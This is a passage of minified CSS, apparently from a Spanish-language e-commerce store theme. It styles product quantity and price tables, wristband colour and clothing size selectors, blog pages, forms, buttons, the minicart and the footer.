.inner ul,.guia-impresion-content .inner ol,.plantilla-content .inner ol{list-style-position:outside;padding-left:20px}.product.media .product-info-guia-wrapper{display:block}.product-info-qtytable-wrapper{clear:both;padding-top:35px}.product-info-qtytable-wrapper .only-desktop{display:none}.qtytable__feedback-msg{padding:110px 50px;background-color:#e6e6e6;text-align:center;font-weight:700;font-style:italic}.qtytable-table{margin-top:70px}.qtytable__row{display:none}.qtytable__row.is-visible{display:block}.qtytable__col{float:left}.qtytable__col--left{width:25%}.qtytable__col--right{width:75%}.qtytable__right-col{float:left;width:33.33333333%}.qtytable__right-col--col50{width:50%}.qtytable__cell,.qtytable__header{padding:3px}.qtytable__header{position:relative;display:flex;align-items:center;justify-content:center;min-height:80px;height:85px}.qtytable__cell{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:center;min-height:40px;height:44px}.qtytable__header--quantity{display:flex;align-items:flex-end;justify-content:center}.qtytable__header-badge{position:absolute;left:0;bottom:100%;width:100%;padding:5px 5px 1px 5px;margin-bottom:10px}.qtytable-actions-wrapper{padding-top:30px;text-align:center}.product-qtyvariable .qtytable-actions-wrapper{text-align:right}@media (min-width:992px){.product-info-qtytable-wrapper .only-mobile{display:none}.product-info-qtytable-wrapper .only-desktop{display:block}.qtytable__header{min-height:114px;height:120px}.qtytable__date-day,.qtytable__date-month{display:inline-block;vertical-align:middle}.qtytable__cell{flex-direction:row}.qtytable__cell--price-final,.qtytable__cell--price-unit{padding:3px}}.qtytable-title{text-transform:uppercase;text-align:center}.qtytable-table{font-size:11px;font-weight:700;text-align:center;border-top:1px solid #000;border-right:1px solid #000}.qtytable__cell,.qtytable__header{border-left:1px solid #000;border-bottom:1px solid #000;color:#000}.qtytable__cell:visited,.qtytable__header:visited{color:#000}.qtytable__header,.qtytable__cell--quantity,.qtytable__cell--price{transition:background .3s ease-out,color .3s ease-out}.qtytable__header.is-active,.qtytable__cell--quantity.is-active,.qtytable__cell--price.is-active{color:#fff !important;background-color:#555 !important}.qtytable__header.is-active-permanent,.qtytable__cell--quantity.is-active-permanent,.qtytable__cell--price.is-active-permanent{color:#fff !important;background-color:#000 !important}.qtytable__cell--price:hover{cursor:initial}.qtytable__cell--price[data-price]:hover{cursor:pointer}.qtytable__header-text{overflow:hidden}.qtytable__cell--quantity{font-size:1.2em}.qtytable__header-label{overflow:hidden;text-overflow:ellipsis}.qtytable__date-day{font-size:4em;line-height:1em}.qtytable__header--quantity,.qtytable__date-month{text-transform:uppercase}.qtytable__header--quantity,.qtytable__date-month,.qtytable__date-day-name{font-size:1.2em}.qtytable__date-month,.qtytable__date-day-name{text-overflow:ellipsis;overflow:hidden}.qtytable__date-day-name{font-weight:400}.qtytable__date-note-l1{text-transform:uppercase}.qtytable__cell--price-final,.qtytable__cell--price-unit{line-height:1em}.qtytable__cell--price-final{font-size:1.2em}.qtytable__cell--price-unit{font-weight:400;overflow:hidden;text-overflow:ellipsis;max-width:100%}.qtytable__header-badge{font-size:1.1em;text-transform:uppercase;color:#fff;background-color:#ff8500}.qtytable-btn-show-more{position:relative}.qtytable-btn-show-more span{position:absolute;right:15px;top:50%;transform:translateY(-50%)}.qtytable__right-col:nth-child(3n+1){background-color:#fec180}.qtytable__right-col:nth-child(3n+2){background-color:#e3efd9}.qtytable__right-col:nth-child(3n+3){background-color:#c9e0b6}.notice-taxes{font-size:0.9rem;text-align:center;padding-top:10px;padding-bottom:10px}@media (min-width:480px){.qtytable__header-badge{font-size:1.3em}}@media (min-width:992px){.qtytable-table{font-size:14px}.qtytable__date-day,.qtytable__date-month{font-size:2em}}.product-info-pulseras-colorqty-wrapper{clear:both;padding-top:50px}.pulseras-color-qty__group{display:none}.pulseras-color-qty__group.is-visible{display:block}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades{margin-left:-2px;margin-right:-2px}.pulseras-color-qty--qtymultiple .pulseras-color-qty__select{margin-top:5px;margin-bottom:15px;padding-left:3px;padding-right:15px}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-title,.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-item{padding-left:2px;padding-right:2px}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-item{float:left;width:33.33333333%}.pulseras-color-qty__group{margin-left:-15px;margin-right:-15px}.pulseras-color-qty__item{float:left;width:50%;padding-left:15px;padding-right:15px}.pulseras-color-qty__item:nth-of-type(2n+1){clear:left}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item{float:none;width:75%;margin:auto}.product-info-fakeoptions-wrapper .product-info-pulseras-colorqty-wrapper{padding-top:0}.product-info-fakeoptions-wrapper .pulseras-color-qty__item{padding-left:3px;padding-right:3px;min-height:2.8em}@media (min-width:560px){.pulseras-color-qty__item{width:33.333333%}.pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty__item:nth-of-type(3n+1){clear:left}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item{float:left;width:33.333333%;margin:initial}}@media (min-width:768px){.pulseras-color-qty__item{width:25%}.pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty__item:nth-of-type(4n+1){clear:left}}@media (min-width:992px){.pulseras-color-qty__item{width:20%}.pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty__item:nth-of-type(5n+1){clear:left}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item{width:25%}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item:nth-of-type(4n+1){clear:left}}.pulseras-color-qty__item{padding-top:25px;padding-bottom:25px}.pulseras-color-qty__title{text-transform:uppercase;font-weight:700;text-align:center}.pulseras-color-qty__img{margin-top:15px}.pulseras-color-qty__img img{width:100%}.pulseras-color-qty__select{margin-top:15px;background-color:#e6e6e6;border:1px solid #000}.pulseras-color-qty--qtymultiple .label{display:block;text-align:center;font-size:0.8em;line-height:1em}.pulseras-color-qty--qtymultiple .pulseras-color-qty__select{font-size:0.9em}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-title{margin-bottom:10px;text-transform:uppercase;font-weight:bold;font-size:0.75em;text-align:center}.product-info-fakeoptions-wrapper .pulseras-color-qty__item{font-size:0.8em}.product-info-textil-tallasqty-wrapper{clear:both;padding-top:50px}.textil-talla-qty__group{display:none;margin-left:-15px;margin-right:-15px}.textil-talla-qty__group.is-visible{display:block}.textil-talla-qty__item{float:left;width:calc(100% / 2);padding-left:15px;padding-right:15px}.product-info-fakeoptions-wrapper .product-info-textil-tallasqty-wrapper{padding-top:0}@media (min-width:768px){.textil-talla-qty__item{width:calc(100% / 4)}.textil-talla-qty__item:nth-of-type(4n+1){clear:left}}@media (min-width:992px){.textil-talla-qty__item{width:calc(100% / 7)}.textil-talla-qty__item:nth-of-type(n){clear:none}.textil-talla-qty__item:nth-of-type(7n+1){clear:left}}.textil-talla-qty__item{padding-top:25px;padding-bottom:25px}.textil-talla-qty__title{text-transform:uppercase;font-weight:700;text-align:center}.textil-talla-qty__img{margin-top:15px}.textil-talla-qty__img img{width:100%}.textil-talla-qty__select{margin-top:15px;background-color:#e6e6e6;border:1px solid #000}.product-info-fakeoptions-wrapper .textil-talla-qty__item{padding-left:2px;padding-right:2px}.product-info-fakeoptions-wrapper .textil-talla-qty__title{font-size:0.8em}@media (min-width:650px){.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col--wrapper{clear:both;display:grid;grid-template-columns:1fr 240px;gap:20px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper-right{max-width:100%}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper,.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-qtytable-wrapper{padding-top:50px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-diseno-wrapper{margin-top:15px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-presupuesto-wrapper{padding:0;margin-bottom:15px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper{position:sticky;top:120px;margin-top:65px;padding:10px;border:1px solid #000}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .product-add-form{width:100%}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .box-tocart{padding:0}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .box-tocart .actions{margin:0;flex:1 1 auto}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .box-tocart .action.primary.tocart{width:100%;padding:0}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .sharethis-inline-share-buttons-text{flex:1 1 auto;text-align:center}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .sharethis-inline-share-buttons{background-color:transparent;border:none}}@media (min-width:650px) and (max-width:991px){.catalog-product-view .product-info-clearfix .btn-with-icon__ico{font-size:1.6em}.catalog-product-view .product-info-clearfix .btn-with-icon__txt{font-size:0.9rem}.catalog-product-view .product-info-clearfix .box-tocart .action.primary.tocart,.catalog-product-view .product-info-clearfix .qtytable-btn-actions.action.primary{font-size:0.7rem}.catalog-product-view .product-info-clearfix .product-info-guia-wrapper,.catalog-product-view .product-info-clearfix .qtytable-title,.catalog-product-view .product-info-clearfix .product-info-addtocart-wrapper-right,.catalog-product-view .product-info-clearfix .sharethis-inline-share-buttons-wrapper,.catalog-product-view .product-info-clearfix .content-product-archivo__title-text{font-size:0.9rem}}@media (min-width:992px){.catalog-product-view .product-info-clearfix .product-info-addtocart-presupuesto-wrapper{flex:1 1 auto}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper{top:130px}}@media (min-width:1200px){.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper{top:160px}}.catalog-product-view .user-steps-msg{flex:1 1 100%;margin:15px 0;padding:10px;border:1px solid #000;color:#000;font-weight:700;font-size:0.9em;line-height:1.2em;text-align:center}.catalog-product-view .user-steps-msg__num{display:inline-flex;align-items:center;justify-content:center;padding-top:3px;padding-left:1px;width:20px;height:20px;border:1px solid #000;color:#000;border-radius:50%}.ajax_cart-popup .ajax_header span{visibility:hidden}body.checkout-onepage-success .print{display:none;float:none}body.checkout-onepage-success .checkout-success{padding:15px 0}.catalog-category-view .block.filter{display:none !important}.blog-post-list .sidebar .block-title .title{font-weight:700;color:#000}.blog-post-list .sidebar .block-content .title{margin-bottom:20px}.blog-post-list .blog-post-item .meta-date .color-theme{display:none}.blog-post-list .newsletter-blog{display:none}.blog-view .post-actions{display:none}.blog-view .sharethis-inline-share-buttons-text,.blog-view .meta-author{display:none}body .blog-view .post-content .post-metas .meta-date{margin-left:0}.blog-view .share-info .text-color{display:none}body .blog-view #st-1 .st-btn{margin-right:8px}body .blog-view #st-1 .st-btn[data-network='facebook']{background-color:#4267B2}body .blog-view #st-1 .st-btn[data-network='twitter']{background-color:#55acee}body .blog-view #st-1 .st-btn[data-network='sharethis']{background-color:#95D03A}body .blog-view #st-1 .st-btn[data-network='pinterest']{background-color:#CB2027}body .blog-view #st-1 .st-btn[data-network='email']{background-color:#7d7d7d}.blog-view .related-post-list .meta-date .color-theme{display:none}body footer.page-footer .footer2 .middle-footer{padding:0 0 30px 0;background-color:#000}.page-footer .footer-block{width:100%;padding-left:15px;padding-right:15px}footer.page-footer .footer.content .acc-block:first-of-type{border-top:none}body footer.page-footer .footer2 .middle-footer .footer-copyright{flex:1;margin-top:0;text-align:center}@media (min-width:768px){body footer.page-footer .footer2 .middle-footer{padding-top:50px;padding-bottom:60px}.page-footer .footer-block{flex:0 1 33.333333%;max-width:33.333333%;padding-bottom:45px}body footer.page-footer .footer-title{margin-bottom:15px}body footer.page-footer .footer2 .middle-footer .footer-copyright{text-align:left;display:flex;align-items:center}body footer.page-footer .footer2 .middle-footer .footer-copyright>small,body footer.page-footer .footer2 .middle-footer .footer-copyright>div{flex:1}body footer.page-footer .footer2 .middle-footer .footer-copyright>div{text-align:right}}html body{font-family:'Nexa'}html body{color:#000}a,.alink{color:#222}.cms-page-view .column.main a,.cms-page-view .column.main .alink{color:#000;text-decoration:underline}.cms-page-view .column.main a:hover,.cms-page-view .column.main .alink:hover{color:#4b6e2b}body .color-primary,body a:visited:hover,body a:hover,body a:visited:focus,body a:focus,body .field.captcha .control.captcha .nested .control.captcha-image .captcha-reload,body .btn.btn-gray:focus,body .action.gray:focus,body .btn.btn-gray:hover,body .action.gray:hover,body .btn.btn-default:focus,body .action.default:focus,body .btn.btn-default:hover,body .action.default:hover,body .rating-summary .rating-result>span:before,body footer.page-footer .list-icon li a:hover,body footer.page-footer .bottom-footer .social-links li a:hover,body footer.page-footer .footer2 .middle-footer a:hover,body footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,body .cms-about-us .about-color,body .services .s-title:before,body body.account .column.main table.table tr td.col .action:hover,body body.account .column.main .block-dashboard-info .action:hover,body body.account .column.main .block-dashboard-addresses .action:hover,body body.account .column.main .block-addresses-default .action:hover,body body.account .column.main .block-addresses-list .action:hover,body body.account .column.main .block-title.order .action span,body body.account .column.main .block.block-dashboard-addresses .block-title .action span,body .latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,body .latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,body .latest-post-list-block .post-item .title-blog a:hover,body .latest-post-grid-block .post-item .title-blog a:hover,body .latest-post-list-block .post-item .color-theme,body .latest-post-grid-block .post-item .color-theme,body .blog-grid .item .post-metas .link-item:hover,body .post-metas .meta-date .color-theme,body .blog-post-view .sidebar .block-content .item .title a:hover,body .blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,body .blog-view .post-item .meta-name .category-links,body .blog-view .post-item .meta-name .category-links a,body .blog-view .share-info .block-blog-tags .tag-cloud li a:hover,body .portfolio-category-view .portfolio-bottom-content .category-link>a:hover,body .portfolio-category-view .portfolio-bottom-content .port-title:hover,body .portfolio-category-view .category-link>a:hover,body .portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,body .portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,body .portfolio-details .description .view-title .btn.btn-default:hover,body .promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,body .promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,body .promobanner-v4 .promobanner:hover .banner-text .title,body .single-deal .product-item-details .product-item-name a:hover,body .single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,body body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,body .btn-shop:hover,body .newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,body .login-container .form-login .form-group.password .action.remind,body .form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,body .products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,body .product-ultra-grid .banner-url:hover .banner-content .product-item-name,body .guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,body .slide-home-1 .slider_mgs_carousel .inner-text .sub-title,body .slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,body .lookbook-container .popup__content--product .product-details>h3 a:hover,body .lookbook-container .popup__content--product .product-details button.action.primary:hover,body .lookbook-container .popup__content--product>div a:hover,body .page-title-wrapper .status-order-account .order-actions-toolbar .actions>.action:hover,body .rotate-image-container .close-rotate:hover,body .catalog-product-view .block .block-actions .action.select:hover,body .catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked+.label:before,body .catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,body .catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,body .main-coming-soon .list-social li>a:hover,body .modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,body .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover,body .sidebar .product-items-names .product-item:hover .product-item-name>a,body .slide-text .category-banner a:hover,body .multicheckout .box-title>.action>span:hover,body .opc-sidebar .opc-block-summary .grand.totals .amount strong .price,body .checkout-payment-method .form.payments .action-apply:hover,body .owl-categories .content a:hover,body .category-result .category-items .category-item-info:hover strong::before,body .category-result .category-items .category-item-info:hover .category-item-link,body .pages-result .pages-grid .page-items .page-item-info:hover strong::before,body .pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,body .newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe:hover,body .full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,body .form-address-edit .actions-toolbar .secondary .action.back,body .slider-home-watch .slider_mgs_carousel .inner-text .sub-title,body .slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,body .contact-form .link-item a:hover,body .contact-store .contact-box .contact-info a:hover,body .footer.content .footer6 .footer-block .list-links li a:hover,body .footer.content .footer6 .footer-block .list-icon li a:hover,body .breadcrumbs .items .item a:hover{color:#4b6e2b}body .btn.btn-dark:focus,body .action.dark:focus,body .btn.btn-dark:hover,body .action.dark:hover,body header.page-header .minicart-wrapper .block-content>.actions>.secondary .action.viewcart:hover{color:#000;background-color:#78b045;border-color:#000}body .fieldset>.field.required>.label:after,body .fieldset>.field._required>.label:after,body .fieldset>.fields>.field.required>.label:after,body .fieldset>.fields>.field._required>.label:after{color:inherit}body h1,body .h1,body h2,body .h2,body h3,body .h3,body h4,body .h4,body h5,body .h5,body h6,body .h6{line-height:1.1em}body button{font-size:14px}body button,body a.action.primary,body .cart.table-wrapper .actions-toolbar>.action,body .action-gift{border-radius:0}body .btn.btn-primary,body .action.primary,body .btn.btn-light,body .action.light,body .btn.btn-dark,body .action.dark,body .btn.btn-gray,body .action.gray,body .btn.btn-secondary,body .action.secondary,body .guest_wishlist_list .actions-toolbar .action.update{font-size:12px;border-width:1px}body .btn.btn-dark,body .action.dark{border-width:1px;font-size:12px}body header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .btn-xs{font-size:12px;border-radius:0}body .bg-primary,body .btn.btn-secondary,body .action.secondary,body .btn.btn-blue:focus,body .btn-blue:focus,body .btn.btn-blue:hover,body .btn-blue:hover,body .btn.btn-blue2:focus,body .btn-blue2:focus,body .btn.btn-blue2:hover,body .btn-blue2:hover,body .btn.btn-red:focus,body .btn-red:focus,body .btn.btn-red:hover,body .btn-red:hover,body .scroll-to-top:hover,body body.account .column.main .actions-toolbar .secondary .action.back:after,body .blog-list .section-title .title:after,body .single-deal .product-info-label .save-count,body .form-wishlist-items .actions-toolbar>.primary button.action.share,body .lookbook-container .pin-label,body .lookbook-slider .owl-dots .owl-dot.active span,body .catalog-product-view .block .block-actions .action.select:after,body .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover:after,body .btn.btn-primary.btn-all:hover,body .view-btn-radius .tab-cate-link a.action.default,body .pages .pages-items .item .action:hover,body .form-address-edit .actions-toolbar .secondary .action.back:after,body .form-address-edit .actions-toolbar .action.primary:hover,body .contact-form .social-links li:hover{background-color:#78b045}body.account .column.main .actions-toolbar .secondary .action.back:after{visibility:hidden}body .sidebar .block .actions-toolbar .action{border-radius:0}body .background-color-primary,body .sidebar .block .actions-toolbar .primary .action,body .opc-progress-bar-item._active>span:before,body .opc-progress-bar-item._active:before,body .checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,body .opc-wrapper .checkout-shipping-address .action-show-popup:hover,body .opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item:after{background:#000}body .btn.btn-primary:focus,body .action.primary:focus,body .btn.btn-primary:hover,body .action.primary:hover{color:#222222;border-width:1px;border-style:solid;background:#ffffff;border-color:#000000}.btn-with-icon{position:relative;display:inline-block;padding:5px 0;background-color:#e6e6e6;color:#222}.btn-with-icon__inner{display:flex;align-items:center;justify-content:center}.btn-with-icon__inner>*{padding:0 8px}.btn-with-icon__ico{font-size:2.1em}.btn-fake-radio{width:1em;height:1em;padding:3px;border:1px solid #000}.btn-fake-radio__inner{height:100%;background-color:transparent}.is-active .btn-fake-radio__inner{background-color:#78b045}html body.account .column.main .block-dashboard-info .action,html body.account .column.main .block-dashboard-addresses .action,html body.account .column.main .block-addresses-default .action,html body.account .column.main .block-addresses-list .action{color:#222;text-decoration:underline}html body.account .column.main .block-dashboard-info .action:hover,html body.account .column.main .block-addresses-default .action:hover{color:#4b6e2b}html body.account .column.main table.table tr td.col.status{color:#000}.account .box-newsletter{display:none !important}.account .price-box p,.account .product-item-inner{display:none !important}body .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit{display:none}body.wishlist-index-index .toolbar select{padding-right:32px}body.wishlist-index-index .product-reviews-summary{padding:0 15 PX}body.wishlist-index-index .action.back{display:none}.limiter-label,.account .column.main .toolbar .limiter-options,.limite-text{vertical-align:middle}body .form-wishlist-items .actions-toolbar>.primary button.action{font-size:12px;font-family:Nexa;border-width:1px}.sales-order-view .order-date .label{display:none}.guestwishlist-index-index .price-box,.guestwishlist-index-index .box-tocart{display:none !important}.guestwishlist-index-index .guest_wishlist_list .actions-toolbar .action.update{padding:.5em 2.375em;font-size:12px;text-transform:uppercase}body .modal-popup.confirm .action-primary{background-color:#000;border-color:#000}body .modal-popup.confirm .action-primary:focus,body .modal-popup.confirm .action-primary:hover{background-color:#000;border-color:#000}body input[type="text"],body input[type="password"],body input[type="url"],body input[type="tel"],body input[type="search"],body input[type="number"],body input[type="datetime"],body input[type="email"],body textarea,body select{border:1px solid #999}body .border-primary,body input[type="text"]:focus,body input[type="password"]:focus,body input[type="url"]:focus,body input[type="tel"]:focus,body input[type="search"]:focus,body input[type="number"]:focus,body input[type="datetime"]:focus,body input[type="email"]:focus,body input.mage-error[type="text"],body input.mage-error[type="password"],body input.mage-error[type="url"],body input.mage-error[type="tel"],body input.mage-error[type="search"],body input.mage-error[type="number"],body input.mage-error[type="datetime"],body input.mage-error[type="email"],body textarea:focus,body .btn.btn-primary:focus,body .action.primary:focus,body .btn.btn-primary:hover,body .action.primary:hover,body .btn.btn-secondary,body .action.secondary,body .btn.btn-gray:focus,body .action.gray:focus,body .btn.btn-gray:hover,body .action.gray:hover,body .btn.btn-dark:focus,body .action.dark:focus,body .btn.btn-dark:hover,body .action.dark:hover,body .btn.btn-default:focus,body .action.default:focus,body .btn.btn-default:hover,body .action.default:hover,body .btn.btn-blue:focus,body .btn-blue:focus,body .btn.btn-blue:hover,body .btn-blue:hover,body .btn.btn-blue2:focus,body .btn-blue2:focus,body .btn.btn-blue2:hover,body .btn-blue2:hover,body .btn.btn-red:focus,body .btn-red:focus,body .btn.btn-red:hover,body .btn-red:hover,body body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,body body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,body body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,body .promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,body .promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,body .login-container .form-login .form-group .control input:active,body .login-container .form-login .form-group .control input:focus,body .customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,body .customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,body .register-container .form-create-account>.fieldset>.field .control input:active,body .register-container .form-create-account>.fieldset>.field .control select:active,body .register-container .form-create-account>.fieldset>.field .control input:focus,body .register-container .form-create-account>.fieldset>.field .control select:focus,body .form-wishlist-items .actions-toolbar>.primary button.action.share,body .form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,body .sidebar .block .actions-toolbar .primary .action,body .slide-text .category-banner a:hover,body .checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,body .opc-wrapper .checkout-shipping-address .action-show-popup:hover,body .opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,body .pages .pages-items .item .action:hover,body .form-address-edit .actions-toolbar .action.primary:hover{border-color:#000}body .custom-form{max-width:620px;margin:auto}body .custom-form .form.contact{max-width:100%;flex-basis:100%}body .custom-form .fieldset{margin-bottom:10px}body .custom-form .fieldset .field{margin-bottom:4px}body .custom-form .fieldset .field.name,body .custom-form .fieldset .field.email{width:100%}body .custom-form .fieldset .field .label,body .custom-form .fieldset>.field.required>.label:after{font-size:0.85rem}body .custom-form .fieldset .field .label{text-transform:uppercase;font-weight:700;color:#000}body .custom-form .fieldset>.field:not(.choice)>.label{margin-bottom:2px}body .custom-form input[type="text"],body .custom-form input[type="password"],body .custom-form input[type="url"],body .custom-form input[type="tel"],body .custom-form input[type="search"],body .custom-form input[type="number"],body .custom-form input[type="datetime"],body .custom-form input[type="email"],body .custom-form textarea{border:1px solid #000}body .custom-form textarea{min-height:120px}body .custom-form input[type="text"],body .custom-form input[type="password"],body .custom-form input[type="url"],body .custom-form input[type="tel"],body .custom-form input[type="search"],body .custom-form input[type="number"],body .custom-form input[type="datetime"],body .custom-form input[type="email"],body .custom-form select{height:2.5em}body .custom-form .actions-toolbar>.primary,body .custom-form .actions-toolbar>.primary .action{float:none;display:block;width:100%}@media (max-width:767px){body header.page-header .header-area .header-top-links .close-myaccount{display:block}}body .myaccount-slide .header-top-links .login-form .close-myaccount:hover{color:#999}body .myaccount-slide .password .action.remind{z-index:2;color:#4b6e2b !important;font-weight:400 !important;font-size:0.85em}body .myaccount-slide .password .action.remind:hover{background-color:transparent !important}body .header-top-links .field.password .action.remind{position:static;padding-left:0;margin-top:5px}body header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a:hover{color:#4b6e2b}body header.page-header .top-wishlist .actions-primary{display:none !important}@media (max-width:767px){body header.page-header .header-area .top-wishlist .block-wishlist .close-wishlist-site{display:block}}.message.info,.message.error,.message.warning,.message.notice,.message.success{color:#3b3b3b;background:#f4f4f6;top:200px}body div.header-mobile-tabs--bottom{display:none}.action-mb-tabs-mobile-block{display:none}@media (max-width:767px){html body{padding-bottom:0}body header.page-header .header-area .right-content{max-width:65px}.action-mb-tabs-mobile-block{display:flex;align-items:center;padding-right:10px}.action-mb-tabs-mobile{background:none !important;box-shadow:none !important;width:100%;border:none;text-align:center;height:50px;padding:0 5px;color:#222;font-size:20px;border-radius:0;position:relative}.action-mb-tabs-mobile:hover,.action-mb-tabs-mobile:focus,.action-mb-tabs-mobile:active{border:none;color:#555}.action-mb-tabs-mobile .icon-cart-top:before{content:"\e74d"}.action-mb-tabs-mobile .counter{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:8px;left:50%;text-align:center;z-index:1;background-color:#78b045}}body .mgs-instant-search-dropdown .pages.pages-list .title .see-all,body .mgs-instant-search-dropdown .posts.posts-list .title .see-all,body .mgs-instant-search-dropdown .categories.categories-list .title .see-all,body .mgs-instant-search-dropdown .products.products-list .title .see-all{background-color:#78b045}body .mgs-instant-search-dropdown .pages.pages-list .title .see-all:hover,body .mgs-instant-search-dropdown .posts.posts-list .title .see-all:hover,body .mgs-instant-search-dropdown .categories.categories-list .title .see-all:hover,body .mgs-instant-search-dropdown .products.products-list .title .see-all:hover{background-color:#4b6e2b}@media (max-width:1500px){header.page-header .header-area.search-icon-bottom .block-search .action.search{top:0}}body .owl-carousel .owl-dots .owl-dot span,body .owl-carousel .owl-dots .owl-dot.active span{background-color:#78b045}body .owl-carousel:not(.custom-nav) .owl-nav button:hover,body .mgs-owl-carousel .owl-dots .owl-dot:hover span,body .owl-carousel .owl-dots .owl-dot.active span{background-color:#78b045;border-color:#78b045}body .page-footer .middle-footer a,body .page-footer .middle-footer .footer-title,body footer.page-footer .footer2 .middle-footer .footer-copyright,body footer.page-footer .footer .bottom-footer,body .page-footer .list-links li:before{color:#fff}.page-footer .middle-footer .footer-title:after,.page-footer .middle-footer .footer-title:before{background-color:#fff}.footer .copyright{display:block;margin-bottom:15px}.footer .footer-copyright img,.footer .bottom-footer img{width:50px;height:auto}.page-footer .bottom-footer{padding-left:15px;padding-right:15px}body footer.page-footer .list-links li{position:relative;padding-left:10px;padding-top:3px;padding-bottom:3px;line-height:1em}.page-footer .list-links li:before{content:'·';position:absolute;left:2px;top:12px;font-size:25px;line-height:0}footer.page-footer .list-links--social{font-size:0;margin-left:-5px;margin-right:-5px}body footer.page-footer .list-links--social li{display:inline-block;padding-left:5px;padding-right:5px;font-size:18px}body footer.page-footer .list-links--social li a{display:inline-block;height:40px;width:40px;line-height:38px;border:1px solid #fff;border-radius:50%;color:#fff;text-align:center;padding:0 0 0 4px}footer.page-footer .list-links.list-links--social li a:hover:after{width:0}.page-footer .list-links--social li:before{content:''}footer.page-footer .list-links--social .theme-footer-icon{position:relative;left:1px;top:2px}@media (min-width:768px){.page-footer .footer-block.footer-block--7{min-width:100%;flex:1 1 100%}.page-footer .footer-block.footer-block--7 .footer-title{padding-left:15px;padding-right:15px}.footer-block--product-list{margin-left:-15px;margin-right:-15px}.comonline_footer_products_col{width:33.33333333%;float:left;padding-left:15px;padding-right:15px}}.footer-block--cuenta{display:none}@media (max-width:767px){.footer-block--cuenta{display:block}}.btn-minicart-close2{display:none}body header.page-header .minicart-items .product-item-details .price,body header.page-header .minicart-wrapper .block-content>.subtotal .price-container .price{color:#000}body header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item{border-color:#666;background-color:#666}body header.page-header .minicart-items .product-item-details .product-item-name a:hover,body header.page-header .minicart-items .product .actions>.primary a:hover:before,body header.page-header .minicart-items .product .actions>.secondary a:hover:before{color:#4b6e2b}body .minicart-items 